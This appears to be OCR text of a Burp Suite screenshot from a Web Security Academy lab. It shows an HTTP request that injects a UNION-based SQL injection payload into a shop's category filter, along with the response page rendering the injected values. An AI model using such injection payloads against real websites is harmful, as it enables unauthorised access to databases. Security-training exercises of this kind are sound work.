 Request
Pretty Raw Hex \n
1 GET /filter?category='UNION+select+'a','a'+--+- HTTP/1.1
2 Host: 0a94004703aea634c17c7ad100f0005e.web-security-academy.net
3 Cookie: session=LqLFL2pyPodqxzobUqvdg5cnb6IQVTN9
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
WE LIKE TO
SHOP
'UNION select 'a','a' -- -
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets
a
a